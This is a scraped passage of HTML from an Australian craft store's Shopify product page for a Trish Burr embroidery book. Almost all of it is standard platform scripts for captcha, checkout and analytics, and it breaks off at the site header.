<script id="__st">var __st={"a":26949864,"offset":36000,"reqid":"36da09d1-9319-4f94-807c-f4402a6eb200-1769306635","pageurl":"www.allthreads.com.au\/products\/crewel-and-surface-embroidery-by-trish-burr","u":"984d0b0ab907","p":"product","rtyp":"product","rid":1305975652395};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.allthreads.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//www.allthreads.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.allthreads.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://www.allthreads.com.au/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.allthreads.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <meta name="p:domain_verify" content="6e39b7b21c0f1d0753998777b00bb3b5"/>
  

  <script src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/7.0.0/jquery.mmenu.all.js"></script>
  
    <script>var bondVariantIds = [], productConfig = {}, productMetafields;productMetafields = '';if (productMetafields !== '') {
        productConfig = JSON.parse('{"' + decodeURI(productMetafields).replace(/"/g, '\\"').replace(/&/g, '","').replace(/=/g,'":"') + '"}');
      }

    window.BtaConfig = {
      account: 'allthreadsau',
      bondVariantIds: bondVariantIds,
      settings: JSON.parse('{"dateFormat":"DD/MM/YYYY","domain":"www.allthreads.com.au","env":"production","path_prefix":"/apps/bookthatapp","should_load":true,"widget_enabled_list":[],"widget_on_every_page":false,"widgets_mode":{}}' || '{}'),
       'product': productConfig,
      cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      version: '1.5'
    }
</script>
  <script src="//www.allthreads.com.au/cdn/shop/t/11/assets/bta-widgets-bootstrap.min.js?v=19779015373317819461745396613" type="text/javascript"></script>

  
<script src="https://cdn.shopify.com/extensions/019be3fb-70a1-7565-8409-0029e6d6306c/preorderfrontend-176/assets/globo.preorder.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26949864,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26949864,storefrontBaseUrl: "https://www.allthreads.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1438744641","configuration":"{\"yotpoStoreId\":\"7BPg7ovANitKk08UYWE6sPlAtIQlU0I5xPAohLNb\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"158629953","configuration":"{\"pixel_id\":\"2429733920410683\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"72646721","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"AllThreads","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"allthreadsau.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/www.allthreads.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.99,"currencyCode":"AUD"},"product":{"title":"Crewel And Surface Embroidery By Trish Burr","vendor":"Craftbook Wholesalers","id":"1305975652395","untranslatedTitle":"Crewel And Surface Embroidery By Trish Burr","url":"\/products\/crewel-and-surface-embroidery-by-trish-burr","type":"Books Magazines and DVD's"},"id":"12410167722027","image":{"src":"\/\/www.allthreads.com.au\/cdn\/shop\/products\/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e.png?v=1528236159"},"sku":"dc85058a-a6c5-11e5-e112-22ab7f2b51a8","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.allthreads.com.au/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26949864","storefrontBaseUrl":"https:\/\/www.allthreads.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.99,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Crewel And Surface Embroidery By Trish Burr\",\"vendor\":\"Craftbook Wholesalers\",\"id\":\"1305975652395\",\"untranslatedTitle\":\"Crewel And Surface Embroidery By Trish Burr\",\"url\":\"\/products\/crewel-and-surface-embroidery-by-trish-burr\",\"type\":\"Books Magazines and DVD's\"},\"id\":\"12410167722027\",\"image\":{\"src\":\"\/\/www.allthreads.com.au\/cdn\/shop\/products\/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e.png?v=1528236159\"},\"sku\":\"dc85058a-a6c5-11e5-e112-22ab7f2b51a8\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":1305975652395,"gid":"gid:\/\/shopify\/Product\/1305975652395","vendor":"Craftbook Wholesalers","type":"Books Magazines and DVD's","handle":"crewel-and-surface-embroidery-by-trish-burr","variants":[{"id":12410167722027,"price":3999,"name":"Crewel And Surface Embroidery By Trish Burr","public_title":null,"sku":"dc85058a-a6c5-11e5-e112-22ab7f2b51a8"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1305975652395,"requestId":"36da09d1-9319-4f94-807c-f4402a6eb200-1769306635"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26949864,
      theme_id: 136446509121,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.allthreads.com.au/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.allthreads.com.au/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.allthreads.com.au/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26949864,"isMerchantRequest":null,"themeId":136446509121,"themeCityHash":"10483567060600407470","contentLanguage":"en","currency":"AUD","eventMetadataId":"f7b545c4-c659-4d2d-a5a8-f079c63fd8a1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1305975652395,"requestId":"36da09d1-9319-4f94-807c-f4402a6eb200-1769306635","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":12410167722027,"productId":1305975652395,"productGid":"gid:\/\/shopify\/Product\/1305975652395","name":"Crewel And Surface Embroidery By Trish Burr","price":"39.99","sku":"dc85058a-a6c5-11e5-e112-22ab7f2b51a8","brand":"Craftbook Wholesalers","variant":null,"category":"Books Magazines and DVD's","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":12410167722027,"productId":1305975652395,"productGid":"gid:\/\/shopify\/Product\/1305975652395","name":"Crewel And Surface Embroidery By Trish Burr","price":"39.99","sku":"dc85058a-a6c5-11e5-e112-22ab7f2b51a8","brand":"Craftbook Wholesalers","variant":null,"category":"Books Magazines and DVD's","nonInteraction":true,"remote":false,"referer":"https:\/\/www.allthreads.com.au\/products\/crewel-and-surface-embroidery-by-trish-burr"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.allthreads.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.allthreads.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26949864"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="136446509121"
  data-theme-name="Debut"
  data-theme-version="1.9.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.allthreads.com.au/api/collect"
></script>
</head>
<body class="template-product innerpage">
    
    <div id="preloader" style="display:none;">
      <div id="status">&nbsp;</div>
    </div>
    <div id="my-wrapper">
    <div class="left-repeat"></div>
    <div class="right-repeat"></div>
    <div class="mainframe">

      <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

      <div id="SearchDrawer" class="search-bar drawer drawer--top">
        <div class="search-bar__table">
          <div class="search-bar__table-cell search-bar__form-wrapper">
            <form class="search search-bar__form" action="/search" method="get" role="search">
              <button class="search-bar__submit search__submit btn--link" type="submit">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Submit</span>
          </button>
              <input class="search__input search-bar__input" type="search" name="q" value="" placeholder="Search" aria-label="Search">
            </form>
          </div>
          <div class="search-bar__table-cell text-right">
            <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
          </div>
        </div>
      </div>

      <div id="shopify-section-header" class="shopify-section"><link rel="preload" fetchpriority="high" as="image" href="//www.allthreads.com.au/cdn/shop/t/11/assets/logo-allthreads.png?v=130765837145004849271745396613">
<div class="header">
  <div class="main">
    <a class="logo" href="/">
